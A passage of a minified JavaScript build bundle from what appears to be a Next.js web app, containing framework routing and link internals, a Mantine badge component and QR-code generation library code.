o().createElement(E.x,S({className:w(P.root,n),ref:t},b),f&&o().createElement("span",{className:P.leftSection},f),o().createElement("span",{className:P.inner},s),d&&o().createElement("span",{className:P.rightSection},d))});T.displayName="@mantine/core/Badge";let x=(0,u.F)(T)},72862:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"actionAsyncStorage",{enumerable:!0,get:function(){return n}});let n=(0,r(47182).createAsyncLocalStorage)();("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},95661:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"actionAsyncStorage",{enumerable:!0,get:function(){return n.actionAsyncStorage}});let n=r(72862);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},47182:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createAsyncLocalStorage",{enumerable:!0,get:function(){return i}});let r=Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available");class n{disable(){throw r}getStore(){}run(){throw r}exit(){throw r}enterWith(){throw r}}let o=globalThis.AsyncLocalStorage;function i(){return o?new o:new n}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},64397:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ReadonlyURLSearchParams:function(){return a.ReadonlyURLSearchParams},RedirectType:function(){return a.RedirectType},ServerInsertedHTMLContext:function(){return s.ServerInsertedHTMLContext},notFound:function(){return a.notFound},permanentRedirect:function(){return a.permanentRedirect},redirect:function(){return a.redirect},useParams:function(){return g},usePathname:function(){return f},useRouter:function(){return d},useSearchParams:function(){return c},useSelectedLayoutSegment:function(){return p},useSelectedLayoutSegments:function(){return h},useServerInsertedHTML:function(){return s.useServerInsertedHTML}});let n=r(37667),o=r(27252),i=r(5017),u=r(35547),l=r(64550),a=r(60826),s=r(33917);function c(){let e=(0,n.useContext)(i.SearchParamsContext);return(0,n.useMemo)(()=>e?new a.ReadonlyURLSearchParams(e):null,[e])}function f(){return(0,n.useContext)(i.PathnameContext)}function d(){let e=(0,n.useContext)(o.AppRouterContext);if(null===e)throw Error("invariant expected app router to be mounted");return e}function g(){return(0,n.useContext)(i.PathParamsContext)}function h(e){void 0===e&&(e="children");let t=(0,n.useContext)(o.LayoutRouterContext);return t?function e(t,r,n,o){let i;if(void 0===n&&(n=!0),void 0===o&&(o=[]),n)i=t[1][r];else{var a;let e=t[1];i=null!=(a=e.children)?a:Object.values(e)[0]}if(!i)return o;let s=i[0],c=(0,u.getSegmentValue)(s);return!c||c.startsWith(l.PAGE_SEGMENT_KEY)?o:(o.push(c),e(i,r,!1,o))}(t.tree,e):null}function p(e){void 0===e&&(e="children");let t=h(e);if(!t||0===t.length)return null;let r="children"===e?t[0]:t[t.length-1];return r===l.DEFAULT_SEGMENT_KEY?null:r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},60826:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ReadonlyURLSearchParams:function(){return u},RedirectType:function(){return n.RedirectType},notFound:function(){return o.notFound},permanentRedirect:function(){return n.permanentRedirect},redirect:function(){return n.redirect}});let n=r(43553),o=r(52589);class i extends Error{constructor(){super("Method unavailable on `ReadonlyURLSearchParams`. Read more: https://nextjs.org/docs/app/api-reference/functions/use-search-params#updating-searchparams")}}class u extends URLSearchParams{append(){throw new i}delete(){throw new i}set(){throw new i}sort(){throw new i}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},52589:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{isNotFoundError:function(){return o},notFound:function(){return n}});let r="NEXT_NOT_FOUND";function n(){let e=Error(r);throw e.digest=r,e}function o(e){return"object"==typeof e&&null!==e&&"digest"in e&&e.digest===r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},23:function(e,t){"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RedirectStatusCode",{enumerable:!0,get:function(){return r}}),(n=r||(r={}))[n.SeeOther=303]="SeeOther",n[n.TemporaryRedirect=307]="TemporaryRedirect",n[n.PermanentRedirect=308]="PermanentRedirect",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43553:function(e,t,r){"use strict";var n,o;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{RedirectType:function(){return n},getRedirectError:function(){return s},getRedirectStatusCodeFromError:function(){return p},getRedirectTypeFromError:function(){return h},getURLFromRedirectError:function(){return g},isRedirectError:function(){return d},permanentRedirect:function(){return f},redirect:function(){return c}});let i=r(31433),u=r(95661),l=r(23),a="NEXT_REDIRECT";function s(e,t,r){void 0===r&&(r=l.RedirectStatusCode.TemporaryRedirect);let n=Error(a);n.digest=a+";"+t+";"+e+";"+r+";";let o=i.requestAsyncStorage.getStore();return o&&(n.mutableCookies=o.mutableCookies),n}function c(e,t){void 0===t&&(t="replace");let r=u.actionAsyncStorage.getStore();throw s(e,t,(null==r?void 0:r.isAction)?l.RedirectStatusCode.SeeOther:l.RedirectStatusCode.TemporaryRedirect)}function f(e,t){void 0===t&&(t="replace");let r=u.actionAsyncStorage.getStore();throw s(e,t,(null==r?void 0:r.isAction)?l.RedirectStatusCode.SeeOther:l.RedirectStatusCode.PermanentRedirect)}function d(e){if("object"!=typeof e||null===e||!("digest"in e)||"string"!=typeof e.digest)return!1;let[t,r,n,o]=e.digest.split(";",4),i=Number(o);return t===a&&("replace"===r||"push"===r)&&"string"==typeof n&&!isNaN(i)&&i in l.RedirectStatusCode}function g(e){return d(e)?e.digest.split(";",3)[2]:null}function h(e){if(!d(e))throw Error("Not a redirect error");return e.digest.split(";",2)[1]}function p(e){if(!d(e))throw Error("Not a redirect error");return Number(e.digest.split(";",4)[3])}(o=n||(n={})).push="push",o.replace="replace",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},35055:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"requestAsyncStorage",{enumerable:!0,get:function(){return n}});let n=(0,r(47182).createAsyncLocalStorage)();("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},31433:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getExpectedRequestStore:function(){return o},requestAsyncStorage:function(){return n.requestAsyncStorage}});let n=r(35055);function o(e){let t=n.requestAsyncStorage.getStore();if(t)return t;throw Error("`"+e+"` was called outside a request scope. Read more: https://nextjs.org/docs/messages/next-dynamic-api-wrong-context")}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},35547:function(e,t){"use strict";function r(e){return Array.isArray(e)?e[1]:e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getSegmentValue",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},37384:function(e,t){"use strict";var r,n,o,i;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ACTION_FAST_REFRESH:function(){return f},ACTION_NAVIGATE:function(){return l},ACTION_PREFETCH:function(){return c},ACTION_REFRESH:function(){return u},ACTION_RESTORE:function(){return a},ACTION_SERVER_ACTION:function(){return d},ACTION_SERVER_PATCH:function(){return s},PrefetchCacheEntryStatus:function(){return n},PrefetchKind:function(){return r},isThenable:function(){return g}});let u="refresh",l="navigate",a="restore",s="server-patch",c="prefetch",f="fast-refresh",d="server-action";function g(e){return e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}(o=r||(r={})).AUTO="auto",o.FULL="full",o.TEMPORARY="temporary",(i=n||(n={})).fresh="fresh",i.reusable="reusable",i.expired="expired",i.stale="stale",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},48280:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return o}});let n=r(48352);function o(e,t,o,i){{let u=r(78269).normalizeLocalePath,l=r(56615).detectDomainLocale,a=t||u(e,o).detectedLocale,s=l(i,void 0,a);if(s){let t="http"+(s.http?"":"s")+"://",r=a===s.defaultLocale?"":"/"+a;return""+t+s.domain+(0,n.normalizePathTrailingSlash)(""+r+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},27135:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return E}});let n=r(97940),o=r(97458),i=n._(r(37667)),u=r(45576),l=r(31257),a=r(54524),s=r(50820),c=r(32874),f=r(38848),d=r(27252),g=r(47376),h=r(48280),p=r(78449),y=r(37384),m=new Set;function b(e,t,r,n,o,i){if(i||(0,l.isLocalURL)(t)){if(!n.bypassPrefetchedCheck){let o=t+"%"+r+"%"+(void 0!==n.locale?n.locale:"locale"in e?e.locale:void 0);if(m.has(o))return;m.add(o)}(async()=>i?e.prefetch(t,o):e.prefetch(t,r,n))().catch(e=>{})}}function v(e){return"string"==typeof e?e:(0,a.formatUrl)(e)}let E=i.default.forwardRef(function(e,t){let r,n;let{href:a,as:m,children:E,prefetch:P=null,passHref:w,replace:C,shallow:M,scroll:R,locale:S,onClick:A,onMouseEnter:_,onTouchStart:T,legacyBehavior:x=!1,...O}=e;r=E,x&&("string"==typeof r||"number"==typeof r)&&(r=(0,o.jsx)("a",{children:r}));let N=i.default.useContext(f.RouterContext),j=i.default.useContext(d.AppRouterContext),I=null!=N?N:j,L=!N,B=!1!==P,U=null===P?y.PrefetchKind.AUTO:y.PrefetchKind.FULL,{href:k,as:z}=i.default.useMemo(()=>{if(!N){let e=v(a);return{href:e,as:m?v(m):e}}let[e,t]=(0,u.resolveHref)(N,a,!0);return{href:e,as:m?(0,u.resolveHref)(N,m):t||e}},[N,a,m]),F=i.default.useRef(k),H=i.default.useRef(z);x&&(n=i.default.Children.only(r));let D=x?n&&"object"==typeof n&&n.ref:t,[K,Y,J]=(0,g.useIntersection)({rootMargin:"200px"}),V=i.default.useCallback(e=>{(H.current!==z||F.current!==k)&&(J(),H.current=z,F.current=k),K(e),D&&("function"==typeof D?D(e):"object"==typeof D&&(D.current=e))},[z,D,k,J,K]);i.default.useEffect(()=>{I&&Y&&B&&b(I,k,z,{locale:S},{kind:U},L)},[z,k,Y,S,B,null==N?void 0:N.locale,I,L,U]);let q={ref:V,onClick(e){x||"function"!=typeof A||A(e),x&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(e),I&&!e.defaultPrevented&&function(e,t,r,n,o,u,a,s,c){let{nodeName:f}=e.currentTarget;if("A"===f.toUpperCase()&&(function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||!c&&!(0,l.isLocalURL)(r)))return;e.preventDefault();let d=()=>{let e=null==a||a;"beforePopState"in t?t[o?"replace":"push"](r,n,{shallow:u,locale:s,scroll:e}):t[o?"replace":"push"](n||r,{scroll:e})};c?i.default.startTransition(d):d()}(e,I,k,z,C,M,R,S,L)},onMouseEnter(e){x||"function"!=typeof _||_(e),x&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),I&&(B||!L)&&b(I,k,z,{locale:S,priority:!0,bypassPrefetchedCheck:!0},{kind:U},L)},onTouchStart:function(e){x||"function"!=typeof T||T(e),x&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),I&&(B||!L)&&b(I,k,z,{locale:S,priority:!0,bypassPrefetchedCheck:!0},{kind:U},L)}};if((0,s.isAbsoluteUrl)(z))q.href=z;else if(!x||w||"a"===n.type&&!("href"in n.props)){let e=void 0!==S?S:null==N?void 0:N.locale,t=(null==N?void 0:N.isLocaleDomain)&&(0,h.getDomainLocale)(z,e,null==N?void 0:N.locales,null==N?void 0:N.domainLocales);q.href=t||(0,p.addBasePath)((0,c.addLocale)(z,e,null==N?void 0:N.defaultLocale))}return x?i.default.cloneElement(n,q):(0,o.jsx)("a",{...O,...q,children:r})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},78269:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return n}});let n=(e,t)=>r(87759).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},47376:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return a}});let n=r(37667),o=r(36655),i="function"==typeof IntersectionObserver,u=new Map,l=[];function a(e){let{rootRef:t,rootMargin:r,disabled:a}=e,s=a||!i,[c,f]=(0,n.useState)(!1),d=(0,n.useRef)(null),g=(0,n.useCallback)(e=>{d.current=e},[]);return(0,n.useEffect)(()=>{if(i){if(s||c)return;let e=d.current;if(e&&e.tagName)return function(e,t,r){let{id:n,observer:o,elements:i}=function(e){let t;let r={root:e.root||null,margin:e.rootMargin||""},n=l.find(e=>e.root===r.root&&e.margin===r.margin);if(n&&(t=u.get(n)))return t;let o=new Map;return t={id:r,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)})},e),elements:o},l.push(r),u.set(r,t),t}(r);return i.set(e,t),o.observe(e),function(){if(i.delete(e),o.unobserve(e),0===i.size){o.disconnect(),u.delete(n);let e=l.findIndex(e=>e.root===n.root&&e.margin===n.margin);e>-1&&l.splice(e,1)}}}(e,e=>e&&f(e),{root:null==t?void 0:t.current,rootMargin:r})}else if(!c){let e=(0,o.requestIdleCallback)(()=>f(!0));return()=>(0,o.cancelIdleCallback)(e)}},[s,r,t,c,d.current]),[g,c,(0,n.useCallback)(()=>{f(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},33917:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ServerInsertedHTMLContext:function(){return o},useServerInsertedHTML:function(){return i}});let n=r(60273)._(r(37667)),o=n.default.createContext(null);function i(e){let t=(0,n.useContext)(o);t&&t(e)}},19852:function(e,t,r){e.exports=r(27135)},87870:function(e,t,r){e.exports=r(64397)},24763:function(e,t,r){let n=r(77274),o=r(87934),i=r(30206),u=r(53736);function l(e,t,r,i,u){let l=[].slice.call(arguments,1),a=l.length,s="function"==typeof l[a-1];if(!s&&!n())throw Error("Callback required as last argument");if(s){if(a<2)throw Error("Too few arguments provided");2===a?(u=r,r=t,t=i=void 0):3===a&&(t.getContext&&void 0===u?(u=i,i=void 0):(u=i,i=r,r=t,t=void 0))}else{if(a<1)throw Error("Too few arguments provided");return 1===a?(r=t,t=i=void 0):2!==a||t.getContext||(i=r,r=t,t=void 0),new Promise(function(n,u){try{let u=o.create(r,i);n(e(u,t,i))}catch(e){u(e)}})}try{let n=o.create(r,i);u(null,e(n,t,i))}catch(e){u(e)}}t.create=o.create,t.toCanvas=l.bind(null,i.render),t.toDataURL=l.bind(null,i.renderToDataURL),t.toString=l.bind(null,function(e,t,r){return u.render(e,r)})},77274:function(e){e.exports=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then}},25339:function(e,t,r){let n=r(5244).getSymbolSize;t.getRowColCoords=function(e){if(1===e)return[];let t=Math.floor(e/7)+2,r=n(e),o=145===r?26:2*Math.ceil((r-13)/(2*t-2)),i=[r-7];for(let e=1;e<t-1;e++)i[e]=i[e-1]-o;return i.push(6),i.reverse()},t.getPositions=function(e){let r=[],n=t.getRowColCoords(e),o=n.length;for(let e=0;e<o;e++)for(let t=0;t<o;t++)(0!==e||0!==t)&&(0!==e||t!==o-1)&&(e!==o-1||0!==t)&&r.push([n[e],n[t]]);return r}},2767:function(e,t,r){let n=r(99542),o=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function i(e){this.mode=n.ALPHANUMERIC,this.data=e}i.getBitsLength=function(e){return 11*Math.floor(e/2)+e%2*6},i.prototype.getLength=function(){return this.data.length},i.prototype.getBitsLength=function(){return i.getBitsLength(this.data.length)},i.prototype.write=function(e){let t;for(t=0;t+2<=this.data.length;t+=2){let r=45*o.indexOf(this.data[t]);r+=o.indexOf(this.data[t+1]),e.put(r,11)}this.data.length%2&&e.put(o.indexOf(this.data[t]),6)},e.exports=i},74263:function(e){function t(){this.buffer=[],this.length=0}t.prototype={get:function(e){return(this.buffer[Math.floor(e/8)]>>>7-e%8&1)==1},put:function(e,t){for(let r=0;r<t;r++)this.putBit((e>>>t-r-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(e){let t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}},e.exports=t},61325:function(e){function t(e){if(!e||e<1)throw Error("BitMatrix size must be defined and greater than 0");this.size=e,this.data=new Uint8Array(e*e),this.reservedBit=new Uint8Array(e*e)}t.prototype.set=function(e,t,r,n){let o=e*this.size+t;this.data[o]=r,n&&(this.reservedBit[o]=!0)},t.prototype.get=function(e,t){return this.data[e*this.size+t]},t.prototype.xor=function(e,t,r){this.data[e*this.size+t]^=r},t.prototype.isReserved=function(e,t){return this.reservedBit[e*this.size+t]},e.exports=t},76252:function(e,t,r){let n=r(73668),o=r(99542);function i(e){this.mode=o.BYTE,"string"==typeof e&&(e=n(e)),this.data=new Uint8Array(e)}i.getBitsLength=function(e){return 8*e},i.prototype.getLength=function(){return this.data.length},i.prototype.getBitsLength=function(){return i.getBitsLength(this.data.length)},i.prototype.write=function(e){for(let t=0,r=this.data.length;t<r;t++)e.put(this.data[t],8)},e.exports=i},92989:function(e,t,r){let n=r(69838),o=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],i=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];t.getBlocksCount=function(e,t){switch(t){case n.L:return o[(e-1)*4+0];case n.M:return o[(e-1)*4+1];case n.Q:return o[(e-1)*4+2];case n.H:return o[(e-1)*4+3];default:return}},t.getTotalCodewordsCount=function(e,t){switch(t){case n.L:return i[(e-1)*4+0];case n.M:return i[(e-1)*4+1];case n.Q:return i[(e-1)*4+2];case n.H:return i[(e-1)*4+3];default:return}}},69838:function(e,t){t.L={bit:1},t.M={bit:0},t.Q={bit:3},t.H={bit:2},t.isValid=function(e){return e&&void 0!==e.bit&&e.bit>=0&&e.bit<4},t.from=function(e,r){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw Error("Param is not a string");switch(e.toLowerCase()){case"l":case"low":return t.L;case"m":case"medium":return t.M;case"q":case"quartile":return t.Q;case"h":case"high":return t.H;default:throw Error("Unknown EC Level: "+e)}}(e)}catch(e){return r}}},20391:function(e,t,r){let n=r(5244).getSymbolSize;t.getPositions=function(e){let t=n(e);return[[0,0],[t-7,0],[0,t-7]]}},85879:function(e,t,r){let n=r(5244),o=n.getBCHDigit(1335);t.getEncodedBits=function(e,t){let r=e.bit<<3|t,i=r<<10;for(;n.getBCHDigit(i)-o>=0;)i^=1335<<n.getBCHDigit(i)-o;return(r<<10|i)^21522}},44513:function(e,t){let r=new Uint8Array(512),n=new Uint8Array(256);!function(){let e=1;for(let t=0;t<255;t++)r[t]=e,n[e]=t,256&(e<<=1)&&(e^=285);for(let e=255;e<512;e++)r[e]=r[e-255]}(),t.log=function(e){if(e<1)throw Error("log("+e+")");return n[e]},t.exp=function(e){return r[e]},t.mul=function(e,t){return 0===e||0===t?0:r[n[e]+n[t]]}},31070:function(e,t,r){let n=r(99542),o=r(5244);function i(e){this.mode=n.KANJI,this.data=e}i.getBitsLength=function(e){return 13*e},i.prototype.getLength=function(){return this.data.length},i.prototype.getBitsLength=function(){return i.getBitsLength(this.data.length)},i.prototype.write=function(e){let t;for(t=0;t<this.data.length;t++){let r=o.toSJIS(this.data[t]);if(r>=33088&&r<=40956)r-=33088;else if(r>=57408&&r<=60351)r-=49472;else throw Error("Invalid SJIS character: "+this.data[t]+"\nMake sure your charset is UTF-8");r=(r>>>8&255)*192+(255&r),e.put(r,13)}},e.exports=i},9761:function(e,t){t.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};let r={N1:3,N2:3,N3:40,N4:10};t.isValid=function(e){return null!=e&&""!==e&&!isNaN(e)&&e>=0&&e<=7},t.from=function(e){return t.isValid(e)?parseInt(e,10):void 0},t.getPenaltyN1=function(e){let t=e.size,n=0,o=0,i=0,u=null,l=null;for(let a=0;a<t;a++){o=i=0,u=l=null;for(let s=0;s<t;s++){let t=e.get(a,s);t===u?o++:(o>=5&&(n+=r.N1+(o-5)),u=t,o=1),(t=e.get(s,a))===l?i++:(i>=5&&(n+=r.N1+(i-5)),l=t,i=1)}o>=5&&(n+=r.N1+(o-5)),i>=5&&(n+=r.N1+(i-5))}return n},t.getPenaltyN2=function(e){let t=e.size,n=0;for(let r=0;r<t-1;r++)for(let o=0;o<t-1;o++){let t=e.get(r,o)+e.get(r,o+1)+e.get(r+1,o)+e.get(r+1,o+1);(4===t||0===t)&&n++}return n*r.N2},t.getPenaltyN3=function(e){let t=e.size,n=0,o=0,i=0;for(let r=0;r<t;r++){o=i=0;for(let u=0;u<t;u++)o=o<<1&2047|e.get(r,u),u>=10&&(1488===o||93===o)&&n++,i=i<<1&2047|e.get(u,r),u>=10&&(1488===i||93===i)&&n++}return n*r.N3},t.getPenaltyN4=function(e){let t=0,n=e.data.length;for(let r=0;r<n;r++)t+=e.data[r];return Math.abs(Math.ceil(100*t/n/5)-10)*r.N4},t.applyMask=function(e,r){let n=r.size;for(let o=0;o<n;o++)for(let i=0;i<n;i++)r.isReserved(i,o)||r.xor(i,o,function(e,r,n){switch(e){case t.Patterns.PATTERN000:return(r+n)%2==0;case t.Patterns.PATTERN001:return r%2==0;case t.Patterns.PATTERN010:return n%3==0;case t.Patterns.PATTERN011:return(r+n)%3==0;case t.Patterns.PATTERN100:return(Math.floor(r/2)+Math.floor(n/3))%2==0;case t.Patterns.PATTERN101:return r*n%2+r*n%3==0;case t.Patterns.PATTERN110:return(r*n%2+r*n%3)%2==0;case t.Patterns.PATTERN111:return(r*n%3+(r+n)%2)%2==0;default:throw Error("bad maskPattern:"+e)}}(e,i,o))},t.getBestMask=function(e,r){let n=Object.keys(t.Patterns).length,o=0,i=1/0;for(let u=0;u<n;u++){r(u),t.applyMask(u,e);let n=t.getPenaltyN1(e)+t.getPenaltyN2(e)+t.getPenaltyN3(e)+t.getPenaltyN4(e);t.applyMask(u,e),n<i&&(i=n,o=u)}return o}},99542:function(e,t,r){let n=r(49955),o=r(65037);t.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},t.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},t.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},t.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},t.MIXED={bit:-1},t.getCharCountIndicator=function(e,t){if(!e.ccBits)throw Error("Invalid mode: "+e);if(!n.isValid(t))throw Error("Invalid version: "+t);return t>=1&&t<10?e.ccBits[0]:t<27?e.ccBits[1]:e.ccBits[2]},t.getBestModeForData=function(e){return o.testNumeric(e)?t.NUMERIC:o.testAlphanumeric(e)?t.ALPHANUMERIC:o.testKanji(e)?t.KANJI:t.BYTE},t.toString=function(e){if(e&&e.id)return e.id;throw Error("Invalid mode")},t.isValid=function(e){return e&&e.bit&&e.ccBits},t.from=function(e,r){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw Error("Param is not a string");switch(e.toLowerCase()){case"numeric":return t.NUMERIC;case"alphanumeric":return t.ALPHANUMERIC;case"kanji":return t.KANJI;case"byte":return t.BYTE;default:throw Error("Unknown mode: "+e)}}(e)}catch(e){return r}}},62437:function(e,t,r){let n=r(99542);function o(e){this.mode=n.NUMERIC,this.data=e.toString()}o.getBitsLength=function(e){return 10*Math.floor(e/3)+(e%3?e%3*3+1:0)},o.prototype.getLength=function(){return this.data.length},o.prototype.getBitsLength=function(){return o.getBitsLength(this.data.length)},o.prototype.write=function(e){let t,r;for(t=0;t+3<=this.data.length;t+=3)r=parseInt(this.data.substr(t,3),10),e.put(r,10);let n=this.data.length-t;n>0&&(r=parseInt(this.data.substr(t),10),e.put(r,3*n+1))},e.exports=o},3832:function(e,t,r){let n=r(44513);t.mul=function(e,t){let r=new Uint8Array(e.length+t.length-1);for(let o=0;o<e.length;o++)for(let i=0;i<t.length;i++)r[o+i]^=n.mul(e[o],t[i]);return r},t.mod=function(e,t){let r=new Uint8Array(e);for(;r.length-t.length>=0;){let e=r[0];for(let o=0;o<t.length;o++)r[o]^=n.mul(t[o],e);let o=0;for(;o<r.length&&0===r[o];)o++;r=r.slice(o)}return r},t.generateECPolynomial=function(e){let r=new Uint8Array([1]);for(let o=0;o<e;o++)r=t.mul(r,new Uint8Array([1,n.exp(o)]));return r}},87934:function(e,t,r){let n=r(5244),o=r(69838),i=r(74263),u=r(61325),l=r(25339),a=r(20391),s=r(9761),c=r(92989),f=r(42860),d=r(42226),g=r(85879),h=r(99542),p=r(85750);function y(e,t,r){let n,o;let i=e.size,u=g.getEncodedBits(t,r);for(n=0;n<15;n++)o=(u>>n&1)==1,n<6?e.set(n,8,o,!0):n<8?e.set(n+1,8,o,!0):e.set(i-15+n,8,o,!0),n<8?e.set(8,i-n-1,o,!0):n<9?e.set(8,15-n-1+1,o,!0):e.set(8,15-n-1,o,!0);e.set(i-8,8,1,!0)}t.create=function(e,t){let r,g;if(void 0===e||""===e)throw Error("No input text");let m=o.M;return void 